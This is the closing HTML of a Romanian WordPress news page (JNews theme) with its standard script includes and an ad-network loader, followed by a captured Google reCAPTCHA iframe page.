<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"394130","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JsIt_MFBwZ73_dJZoezosQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769609080661');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>